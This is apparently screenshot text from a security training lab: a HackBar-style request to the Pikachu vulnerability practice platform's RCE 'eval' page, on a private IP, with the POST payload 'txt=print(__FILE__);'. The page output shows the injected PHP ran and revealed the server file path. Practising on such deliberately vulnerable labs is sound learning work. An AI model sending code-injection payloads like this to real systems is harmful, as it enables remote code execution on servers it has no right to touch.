 192.168.100.7/pikachu/vul/rce/rce_eval.php
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.7/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Enable Post data Enable Referrer
Post data txt=print(__FILE__);&submit=%E6%8F%90%E4%BA%A4
Pikachu 漏洞练习平台 pika~pika~
C:\phpStudy\PHPTutorial\WWW\pikachu\vul\rce\rce_eval.php(19) : eval()'d code
系统介绍
rce > exec "eval"
暴力破解
Here, 请提交一个你喜欢的字符串:
Cross-Site Scripting
提交
CSRF
你喜欢的字符还挺奇怪的!